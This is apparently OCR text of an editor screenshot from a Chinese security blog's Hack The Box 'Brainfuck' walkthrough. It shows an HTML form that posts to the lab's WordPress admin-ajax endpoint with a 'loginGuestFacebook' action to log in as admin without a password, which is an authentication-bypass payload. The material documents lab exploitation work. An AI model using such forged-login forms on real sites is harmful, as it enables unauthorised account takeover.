 *dayu.py
打开(O)
~/Desktop/dayuBrainfuck
保存(S)
1 <form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
2 Username: <input type="text" name="username" value="admin">
3 <input type="hidden" name="email" value="orestis@brainfuck.htb">
4 <input type="hidden" name="action" value="loginGuestFacebook">
5 <input type="submit" value="Login">
6 </form>
大余安全
https://blog.csdn.net/qq_34801745